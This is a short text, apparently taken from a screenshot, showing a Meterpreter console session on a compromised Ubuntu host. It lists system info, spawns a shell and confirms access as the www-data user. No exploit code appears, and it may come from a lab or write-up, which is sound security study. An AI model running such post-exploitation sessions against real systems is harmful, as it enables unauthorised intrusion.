 meterpreter > sysinfo
Computer     : 172.22.1.15
OS           : Ubuntu 20.04 (Linux 5.4.0-110-generic)
Architecture : x64
BuildTuple   : x86_64-linux-musl
Meterpreter  : x64/linux
meterpreter > shell
Process 1608 created.
Channel 511 created.
whoami
www-data